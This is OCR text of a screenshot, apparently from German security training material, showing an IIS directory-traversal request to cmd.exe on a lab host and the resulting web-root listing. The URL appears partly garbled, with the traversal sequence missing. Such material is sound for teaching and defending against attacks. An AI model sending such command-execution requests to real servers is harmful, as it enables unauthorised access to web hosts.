 http://www3.irt.local/scripts/ ./winnt/system32/cmd.exe?/c+dir+c:\inetpub\wwwroot - Microsoft Internet Explorer
Datei Bearbeiten Ansicht Favoriten Extras ?
Zurück Suchen Favoriten Verlauf
Adresse http://www3.irt.local/scripts/ /winnt/system32/cmd.exe?/c+dir+c:\inetpub\wwwroot
Verzeichnis von c:\inetpub\wwwroot
22.08.2003 15:59 <DIR> .
22.08.2003 15:59 <DIR> ..
19.05.2003 20:02 583 agb.html
19.05.2003 19:53 473 agb.html.bak
19.05.2003 10:54 147 alarm.html
19.05.2003 10:52 147 alarm.html.bak
17.02.1998 22:48 79 global.asa
21.07.2001 14:22 342 help.gif
28.07.2001 15:07 2.060 iisstart.asp
22.08.2003 15:59 <DIR> images
19.05.2003 19:53 738 index.html
19.05.2003 19:53 738 index.html.bak
19.05.2003 19:16 78 inhalt.html
19.05.2003 10:34 61 inhalt.html.bak
19.05.2003 19:53 453 Kontakt.html